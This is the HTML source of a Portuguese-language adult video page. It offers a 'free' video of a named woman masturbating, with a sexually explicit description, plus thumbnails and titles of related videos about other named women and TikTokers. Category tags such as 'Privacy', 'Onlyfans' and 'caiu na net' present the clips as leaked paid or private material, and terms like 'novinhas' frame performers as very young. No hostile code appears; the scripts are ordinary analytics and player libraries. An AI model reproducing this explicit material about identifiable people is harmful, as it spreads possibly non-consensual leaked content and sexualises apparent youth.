<link rel='stylesheet' id='child-custom-styles-css' href='https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/css/custom-styles.css?ver=1767918092' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://clubeadulto.net/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://clubeadulto.net/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sphinxStyleSheets-css' href='https://clubeadulto.net/wp-content/plugins/wordpress-main/templates/assets/css/manticore.css?ver=6.9' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://clubeadulto.net/wp-content/uploads/caos/d560760b.js?id=G-PTS4VSFCT6" id="caos-gtag-js"></script>
<script data-cfasync="false" type="text/javascript" id="caos-gtag-js-after">
/* <![CDATA[ */
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-PTS4VSFCT6', {"cookie_domain":"clubeadulto.net","cookie_flags":"samesite=none;secure","allow_google_signals":true});
	
//# sourceURL=caos-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeadulto.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubeadulto.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubeadulto.net/xmlrpc.php?rsd" />
    <style>
    .nam-ads-badge {
        position: absolute !important;
        top: 0px !important;
        right: 0px !important;
        background: #d4af37 !important;
        color: #000000 !important;
        padding: 0px 9px !important;
        font-size: 12px !important;
        border-radius: 4px 4px 4px 4px !important;
        z-index: 100 !important;
        text-transform: uppercase !important;
        line-height: 1 !important;
    }
    .nam-premium-badge {
        position: absolute !important;
        top: 8px !important;
        right: 8px !important;
        background: linear-gradient(135deg, #ffd700, #ffed4e) !important;
        color: #000 !important;
        padding: 5px 12px !important;
        font-size: 12px !important;
        font-weight: bold !important;
        border-radius: 4px !important;
        z-index: 100 !important;
        line-height: 1 !important;
    }
    .nam-premium-item .post-thumbnail {
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    }
    </style>
    </head>

<body class="wp-singular post-template-default single single-post postid-25872 single-format-video wp-theme-ultimatube wp-child-theme-ultimatube-child listing-ui group-blog">

<div id="page">
    <a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

    <div class="header row">
        <div class="site-branding">
            <div class="logo">
                                    <a href="https://clubeadulto.net/" rel="home" title="Clube Adulto">
                        <img src="https://clubeadulto.net/wp-content/uploads/2025/06/logo-site.svg" alt="Clube Adulto" width="255" height="100" fetchpriority="high" decoding="async">
                    </a>
                
                            </div>
        </div>

        <div class="search-menu-mobile">
    <div class="header-search-mobile">
        <i class="fa fa-search"></i>    
    </div>	
    <div id="menu-toggle">
        <i class="fa fa-bars"></i>
    </div>
</div>

<div class="header-search">
    <form method="get" id="searchform" action="https://clubeadulto.net/">        
                    <input class="input-group-field" value="Pesquisar..." name="s" id="s" onfocus="if (this.value == 'Pesquisar...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" type="text" />
                
        <button type="submit" id="searchsubmit" class="searchsubmit-btn" aria-label="Buscar">
  <svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-search"><path d="M10 10m-7 0a7 7 0 1 0 14 0a7 7 0 1 0 -14 0" /><path d="M21 21l-6 -6" /></svg></button>
       
    </form>
</div>
        <nav id="site-navigation" class="main-navigation " role="navigation">
                        <div id="head-mobile"></div>
            <div class="button-nav"></div>
            
            <ul id="menu-main-menu" class="menu"><li id="menu-item-11219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11219"><a href="https://clubeadulto.net"><svg class="icon icon-20 mr-1" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-home"><path d="M5 12l-2 0l9 -9l9 9l-2 0" /><path d="M5 12v7a2 2 0 0 0 2 2h10a2 2 0 0 0 2 -2v-7" /><path d="M9 21v-6a2 2 0 0 1 2 -2h2a2 2 0 0 1 2 2v6" /></svg>Início</a></li>
<li id="menu-item-12301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12301"><a href="https://clubeadulto.net/actors/"><svg class="icon icon-20 mr-1" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="currentColor"  class="icon icon-tabler icons-tabler-filled icon-tabler-star"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>Atrizes</a></li>
<li id="menu-item-11220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11220"><a href="https://clubeadulto.net/categories/"><svg class="icon icon-20 mr-1" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-category-2"><path d="M14 4h6v6h-6z" /><path d="M4 14h6v6h-6z" /><path d="M17 17m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" /><path d="M7 7m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" /></svg>Categorias Pornô</a></li>
<li id="menu-item-11221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11221"><a href="https://clubeadulto.net/tags/"><svg class="icon icon-20 mr-1" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="currentColor"  class="icon icon-tabler icons-tabler-filled icon-tabler-tags"><path d="M9.172 5a3 3 0 0 1 2.121 .879l5.71 5.71a3.41 3.41 0 0 1 0 4.822l-3.592 3.592a3.41 3.41 0 0 1 -4.822 0l-5.71 -5.71a3 3 0 0 1 -.879 -2.121v-4.172a3 3 0 0 1 3 -3zm-2.172 4h-.01a1 1 0 1 0 .01 2a1 1 0 0 0 0 -2" /><path d="M14.293 5.293a1 1 0 0 1 1.414 0l4.593 4.592a5.82 5.82 0 0 1 0 8.23l-1.592 1.592a1 1 0 0 1 -1.414 -1.414l1.592 -1.592a3.82 3.82 0 0 0 0 -5.402l-4.592 -4.592a1 1 0 0 1 0 -1.414" /></svg>Tags</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-post_type_archive menu-item-object-photos menu-item-13447"><a href="https://clubeadulto.net/photos/"><svg class="icon icon-20 mr-1" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-photo"><path d="M15 8h.01" /><path d="M3 6a3 3 0 0 1 3 -3h12a3 3 0 0 1 3 3v12a3 3 0 0 1 -3 3h-12a3 3 0 0 1 -3 -3v-12z" /><path d="M3 16l5 -5c.928 -.893 2.072 -.893 3 0l5 5" /><path d="M14 14l1 -1c.928 -.893 2.072 -.893 3 0l3 3" /></svg>Fotos</a></li>
<li id="menu-item-17300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17300"><a target="_blank" href="https://t.me/+TBCb8QIERx81MGRh"><svg class="icon icon-20 mr-1" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-brand-telegram"><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg>Telegram</a></li>
<li id="menu-item-16871" class="nofollow menu-item menu-item-type-custom menu-item-object-custom menu-item-16871"><a target="_blank" href="https://theporndude.com/pt"><svg class="icon icon-20 mr-1" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="currentColor"  class="icon icon-tabler icons-tabler-filled icon-tabler-flame"><path d="M10 2c0 -.88 1.056 -1.331 1.692 -.722c1.958 1.876 3.096 5.995 1.75 9.12l-.08 .174l.012 .003c.625 .133 1.203 -.43 2.303 -2.173l.14 -.224a1 1 0 0 1 1.582 -.153c1.334 1.435 2.601 4.377 2.601 6.27c0 4.265 -3.591 7.705 -8 7.705s-8 -3.44 -8 -7.706c0 -2.252 1.022 -4.716 2.632 -6.301l.605 -.589c.241 -.236 .434 -.43 .618 -.624c1.43 -1.512 2.145 -2.924 2.145 -4.78" /></svg>ThePornDude</a></li>
</ul>        </nav>
    </div>
    <div class="clear"></div>

            <div class="happy-header-mobile">
            <a href="https://bostrc.com/UoEB" target="_blank" rel="nofollow noopener">
    <img src="https://bucetas.vip/banner/300x100-rabbit.gif" alt="Banner">
</a>        </div>
    
    <div id="content" class="site-content row">

<div class="custom-breadcrumbs" aria-label="breadcrumb"><ul><li><a href="/">Home</a></li><li><a href="https://clubeadulto.net/videos-amador-15/">Amador</a></li><li><span>Vídeo grátis Aline Limas se masturbando</span></li></ul></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-25872" class="post-25872 post type-post status-publish format-video has-post-thumbnail hentry category-videos-amador-15 category-bucetas category-videos-gostosas1 category-latina-2 category-video2-masturbacao category-videos-onlyfans-10 category-videos-porno-3 category-privacy-3 tag-aline-limas-transando tag-consolo tag-gostosa-aline-limas tag-masturbacao-solo tag-onlyfans-aline-limas tag-porno-gratis-2 post_format-post-format-video actors-aline-limas">
	
	<div class="entry-content">
		
<!-- Import map for P2P -->
<script type="importmap">
{
    "imports": {
        "p2p-media-loader-core": "https://cdn.jsdelivr.net/npm/p2p-media-loader-core@^2/dist/p2p-media-loader-core.es.min.js",
        "p2p-media-loader-hlsjs": "https://cdn.jsdelivr.net/npm/p2p-media-loader-hlsjs@^2/dist/p2p-media-loader-hlsjs.es.min.js"
    }
}
</script>

<div class="video-player-area with-sidebar-ads">
    <div class="video-player">
        
                    <!-- Player de Vídeo -->
            <div class="responsive-player">
                <video 
                    id="player" 
                    width="100%" 
                    poster="https://clubeadulto.net/wp-content/uploads/2024/05/video-gratis-aline-limas-se-masturbando.webp" 
                    preload="auto" 
                    controls 
                    playsinline 
                    data-post-id="25872"
                    data-vtt-url="https://cdn1.foxvideo.club/hls/video-gratis-aline-limas-se-masturbando/hls.m3u8">
                    
                                            <source 
                            src="https://cdn1.foxvideo.club/hls/video-gratis-aline-limas-se-masturbando/hls.m3u8" 
                            type="video/m3u8"
                             />
                                    </video>
            </div>

        
        <!-- Inside Player Ads -->
            </div>

    <!-- Under Player Ads -->
    
    <!-- Video Info -->
    <div class="video-infos">
        <div class="title-views">
            <h1 itemprop="name">Vídeo grátis Aline Limas se masturbando</h1>                    </div>

    </div>

    <!-- Video Actions -->
    <div class="video-actions">
                    <div id="video-rate"><div class="video-actions-modern"><a href="#" class="heart-btn active" data-post_id="25872" data-post_like="like" title="Curtir"><svg class="heart-icon" viewBox="0 0 24 24" fill="#ffffff"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"/></svg><span class="heart-count likes_count">33</span></a></div></div>
                
                    <div id="video-links">
                                    <a class="vip-btn vip-desktop" href="https://bucetas.vip/vip/" target="_blank" rel="noopener">
                        <svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-lock"><path d="M5 13a2 2 0 0 1 2 -2h10a2 2 0 0 1 2 2v6a2 2 0 0 1 -2 2h-10a2 2 0 0 1 -2 -2v-6z" /><path d="M11 16a1 1 0 1 0 2 0a1 1 0 0 0 -2 0" /><path d="M8 11v-4a4 4 0 1 1 8 0v4" /></svg>                        CONTÉUDOS VIP                    </a>
                                
                <a id="show-sharing-buttons" class="share-btn" href="javascript:void(0)">
                    <svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-share"><path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" /><path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" /><path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" /><path d="M8.7 10.7l6.6 -3.4" /><path d="M8.7 13.3l6.6 3.4" /></svg>                    Compartilhar                </a>
            </div>
            </div>

            <div class="vip-mobile-container">
            <a class="vip-btn vip-mobile" href="https://bucetas.vip/vip/" target="_blank" rel="noopener">
                <svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-lock"><path d="M5 13a2 2 0 0 1 2 -2h10a2 2 0 0 1 2 2v6a2 2 0 0 1 -2 2h-10a2 2 0 0 1 -2 -2v-6z" /><path d="M11 16a1 1 0 1 0 2 0a1 1 0 0 0 -2 0" /><path d="M8 11v-4a4 4 0 1 1 8 0v4" /></svg>                CONTÉUDOS VIP            </a>
        </div>
    
    <!-- Share Section -->
            <div class="video-share">
            <span class="title">Compartilhar</span>
            <div class="share-buttons">
                
    <!-- Facebook -->
     

    <!-- Twitter -->
    
    <!-- Google Plus -->
    
    <!-- Email -->
                </div>
            <div class="video-share-url">
                <textarea id="copyme" readonly="readonly">https://clubeadulto.net/video-gratis-aline-limas-se-masturbando/</textarea>
                <a id="clickme">Copiar o link</a>
            </div>
        </div>
    
    <!-- Tags -->
            <div class="video-tags"><div class="tags-list"><a href="https://clubeadulto.net/videos-amador-15/" class="label" title="Amador"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 9l14 0" />
  <path d="M5 15l14 0" />
  <path d="M11 4l-4 16" />
  <path d="M17 4l-4 16" />
</svg>
 Amador</a><a href="https://clubeadulto.net/bucetas/" class="label" title="Bucetas"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 9l14 0" />
  <path d="M5 15l14 0" />
  <path d="M11 4l-4 16" />
  <path d="M17 4l-4 16" />
</svg>
 Bucetas</a><a href="https://clubeadulto.net/videos-gostosas1/" class="label" title="Gostosas"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 9l14 0" />
  <path d="M5 15l14 0" />
  <path d="M11 4l-4 16" />
  <path d="M17 4l-4 16" />
</svg>
 Gostosas</a><a href="https://clubeadulto.net/latina-2/" class="label" title="Latina"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 9l14 0" />
  <path d="M5 15l14 0" />
  <path d="M11 4l-4 16" />
  <path d="M17 4l-4 16" />
</svg>
 Latina</a><a href="https://clubeadulto.net/video2-masturbacao/" class="label" title="Masturbação"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 9l14 0" />
  <path d="M5 15l14 0" />
  <path d="M11 4l-4 16" />
  <path d="M17 4l-4 16" />
</svg>
 Masturbação</a><a href="https://clubeadulto.net/videos-onlyfans-10/" class="label" title="Onlyfans"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 9l14 0" />
  <path d="M5 15l14 0" />
  <path d="M11 4l-4 16" />
  <path d="M17 4l-4 16" />
</svg>
 Onlyfans</a><a href="https://clubeadulto.net/videos-porno-3/" class="label" title="Porno"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 9l14 0" />
  <path d="M5 15l14 0" />
  <path d="M11 4l-4 16" />
  <path d="M17 4l-4 16" />
</svg>
 Porno</a><a href="https://clubeadulto.net/privacy-3/" class="label" title="Privacy"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 9l14 0" />
  <path d="M5 15l14 0" />
  <path d="M11 4l-4 16" />
  <path d="M17 4l-4 16" />
</svg>
 Privacy</a><a href="https://clubeadulto.net/actor/aline-limas/" class="label" title="Aline Limas"><svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="currentColor"  class="icon icon-tabler icons-tabler-filled icon-tabler-star"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg> Aline Limas</a></div></div>
    
    <!-- Description -->
            <div class="video-description">
            <div class="desc more">
                
<p>Assista ao vídeo grátis de Aline Limas se masturbando. Veja essa <a href="https://clubeadulto.net/martina-olvr-rabuda-fodendo-no-pelo/">gostosa</a> deliciando-se com sua bucetinha, gemendo de prazer enquanto se toca intensamente. Aline Limas, sempre provocante, mostra toda sua habilidade em um momento íntimo e excitante, deixando qualquer um louco de tesão. Não perca esse vídeo exclusivo!</p>



<h2 class="wp-block-heading">Privacy Aline Limas se masturbando</h2>



<figure class="wp-block-video"></figure>
            </div>
        </div>
    
</div><!-- .video-player-area -->					<div class="happy-related-videos-mobile">
				<a href="https://bostrc.com/G4KJ" target="_blank" rel="nofollow noopener">
    <img src="https://bucetas.vip/banner/300x250-rabbit.gif" alt="Banner">
</a>			</div>
				<div class="sidebar-ads">
    <a href="https://bostrc.com/G4KJ" target="_blank" rel="nofollow noopener">
    <img src="https://bucetas.vip/banner/300x250-rabbit.gif" alt="Banner">
</a>    <a href="https://bostrc.com/G4KJ" target="_blank" rel="nofollow noopener">
    <img src="https://bucetas.vip/banner/300x250-rabbit.gif" alt="Banner">
</a>    <a href="https://bostrc.com/G4KJ" target="_blank" rel="nofollow noopener">
    <img src="https://bucetas.vip/banner/300x250-rabbit.gif" alt="Banner">
</a></div>	</div>
	
	<div class="under-video-block">
    <h3>Vídeos Relacionados</h3>
            <div class="videos-list">
            
<article id="post-13895" class="thumb-block post-13895 post type-post status-publish format-standard has-post-thumbnail hentry category-bucetas category-bundas category-videos-gostosas1 category-videos-porno-loiras-8 category-videos-onlyfans-10 category-peitos-1 tag-brunette tag-bucetuda tag-giovanna-genesini-amiga-da-juliana-bonde-pelada tag-gostosa tag-loira tag-loira-gostosa-da-mansao-bonde tag-mansao-bonde tag-onlyfans-da-giovanna-genesini tag-safada-1 actors-giovanna-genesini">
  <a href="https://clubeadulto.net/loira-da-mansao-bonde-giovanna-genesini-pelada/" title="Loira da mansão bonde Giovanna Genesini pelada">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <div class="thumbnail-with-badge" style="position:relative;overflow:visible;"><img width="310" height="174" src="https://clubeadulto.net/wp-content/uploads/2022/11/Loira-da-mansao-bonde-Giovanna-Genesini-pelada.webp" class="wp-post-image wp-post-image" alt="Loira da mansão bonde Giovanna Genesini pelada" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2022/11/Loira-da-mansao-bonde-Giovanna-Genesini-pelada.webp 310w, https://clubeadulto.net/wp-content/uploads/2022/11/Loira-da-mansao-bonde-Giovanna-Genesini-pelada-300x168.webp 300w, https://clubeadulto.net/wp-content/uploads/2022/11/Loira-da-mansao-bonde-Giovanna-Genesini-pelada-18x10.webp 18w, https://clubeadulto.net/wp-content/uploads/2022/11/Loira-da-mansao-bonde-Giovanna-Genesini-pelada-150x84.webp 150w" title="video Loira da mansão bonde Giovanna Genesini pelada"><span class="model-badge">Giovanna Genesini</span></div>
                          <span class="duration">01:49</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Loira da mansão bonde Giovanna Genesini pelada</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 72%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-56595" class="thumb-block post-56595 post type-post status-publish format-standard has-post-thumbnail hentry category-videos-bucetao-8 category-bucetas category-bunda-grande-5 category-bundas category-videos-gostosas1 category-rabudas tag-buceta-tesuda tag-cavala-rabuda tag-cavalona-rabuda tag-gostosa-rabuda tag-morena-tesuda">
  <a href="https://clubeadulto.net/tatuada-pelada-mostrando-o-rabo-tesudo/" title="Tatuada pelada mostrando o rabo tesudo">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <img width="640" height="360" src="https://clubeadulto.net/wp-content/uploads/2025/11/56595-screenshot-1.jpg" class="wp-post-image wp-post-image" alt="Tatuada pelada mostrando o rabo tesudo" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2025/11/56595-screenshot-1.jpg 640w, https://clubeadulto.net/wp-content/uploads/2025/11/56595-screenshot-1-300x169.jpg 300w, https://clubeadulto.net/wp-content/uploads/2025/11/56595-screenshot-1-320x180.jpg 320w, https://clubeadulto.net/wp-content/uploads/2025/11/56595-screenshot-1-480x270.jpg 480w, https://clubeadulto.net/wp-content/uploads/2025/11/56595-screenshot-1-150x84.jpg 150w" title="video Tatuada pelada mostrando o rabo tesudo">
                          <span class="duration">18:22</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Tatuada pelada mostrando o rabo tesudo</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-16230" class="thumb-block post-16230 post type-post status-publish format-standard has-post-thumbnail hentry category-videos-amador-15 category-bucetas category-videos-gostosas1 category-latina-2 category-peitos-1 category-videos-de-peitos-grandes-3 category-privacy-3 tag-buceta-lisinha tag-bucetuda tag-camila-putini-nua tag-peitos-gostosos tag-privacy-da-camila-putini tag-tiktoker tag-tiktoker-camila-putini actors-camila-putini">
  <a href="https://clubeadulto.net/video-da-camila-putini-abrindo-a-toalha-mostrando-a-bucetinha/" title="Vídeo da Camila Putini abrindo a toalha mostrando a bucetinha">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <div class="thumbnail-with-badge" style="position:relative;overflow:visible;"><img width="480" height="270" src="https://clubeadulto.net/wp-content/uploads/2023/05/Video-da-Camila-Putini-abrindo-a-toalha-mostrando-a-bucetinha.webp" class="wp-post-image wp-post-image" alt="Vídeo da Camila Putini abrindo a toalha mostrando a bucetinha" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2023/05/Video-da-Camila-Putini-abrindo-a-toalha-mostrando-a-bucetinha.webp 480w, https://clubeadulto.net/wp-content/uploads/2023/05/Video-da-Camila-Putini-abrindo-a-toalha-mostrando-a-bucetinha-300x169.webp 300w, https://clubeadulto.net/wp-content/uploads/2023/05/Video-da-Camila-Putini-abrindo-a-toalha-mostrando-a-bucetinha-18x10.webp 18w, https://clubeadulto.net/wp-content/uploads/2023/05/Video-da-Camila-Putini-abrindo-a-toalha-mostrando-a-bucetinha-150x84.webp 150w" title="video Vídeo da Camila Putini abrindo a toalha mostrando a bucetinha"><span class="model-badge">Camila Putini</span></div>
                  <span class="hd-video">HD</span>
                          <span class="duration">00:17</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Vídeo da Camila Putini abrindo a toalha mostrando a bucetinha</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 97%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-12026" class="thumb-block post-12026 post type-post status-publish format-standard has-post-thumbnail hentry category-videos-amador-15 tag-amauter tag-asiatica tag-gostosa tag-rola tag-sentando tag-sexo-amador-6">
  <a href="https://clubeadulto.net/asiatica-sentando-na-rola/" title="asiática sentando na rola">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <img width="600" height="337" src="https://clubeadulto.net/wp-content/uploads/2022/08/asiatica-sentando-na-rola.jpg" class="wp-post-image wp-post-image" alt="asiática sentando na rola" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2022/08/asiatica-sentando-na-rola.jpg 600w, https://clubeadulto.net/wp-content/uploads/2022/08/asiatica-sentando-na-rola-300x169.jpg 300w, https://clubeadulto.net/wp-content/uploads/2022/08/asiatica-sentando-na-rola-400x225.jpg 400w" title="video asiática sentando na rola">
                          <span class="duration">04:08</span>
              </div>

    
    <header class="entry-header">
      <span class="title">asiática sentando na rola</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-20619" class="thumb-block post-20619 post type-post status-publish format-standard has-post-thumbnail hentry category-videos-amador-15 category-videos-boquete-8 category-caiu-na-net-v category-videos-gostosas1 category-videos-morenas category-videos-porno-novinhas-8 category-videos-de-peitos-grandes-3 category-videos-porno-3 category-privacy-3 category-videos2-sem-camisinha tag-adria-marcela-fazendo-boquete tag-boquete-moranguinho-000 tag-tiktoker-moranguinho-000-metendo actors-adria-marcela">
  <a href="https://clubeadulto.net/tiktoker-adria-marcela-fazendo-boquete-no-novinho/" title="Tiktoker Adria Marcela fazendo boquete no novinho">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <div class="thumbnail-with-badge" style="position:relative;overflow:visible;"><img width="480" height="270" src="https://clubeadulto.net/wp-content/uploads/2023/10/tiktoker-Adria-Marcela-fazendo-boquete-no-novinho.webp" class="wp-post-image wp-post-image" alt="Tiktoker Adria Marcela fazendo boquete no novinho" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2023/10/tiktoker-Adria-Marcela-fazendo-boquete-no-novinho.webp 480w, https://clubeadulto.net/wp-content/uploads/2023/10/tiktoker-Adria-Marcela-fazendo-boquete-no-novinho-300x169.webp 300w, https://clubeadulto.net/wp-content/uploads/2023/10/tiktoker-Adria-Marcela-fazendo-boquete-no-novinho-18x10.webp 18w, https://clubeadulto.net/wp-content/uploads/2023/10/tiktoker-Adria-Marcela-fazendo-boquete-no-novinho-320x180.webp 320w, https://clubeadulto.net/wp-content/uploads/2023/10/tiktoker-Adria-Marcela-fazendo-boquete-no-novinho-150x84.webp 150w" title="video Tiktoker Adria Marcela fazendo boquete no novinho"><span class="model-badge">Adria Marcela</span></div>
                          <span class="duration">00:38</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Tiktoker Adria Marcela fazendo boquete no novinho</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 89%</span>
                              </div>
          </header>
  </a>
</article>
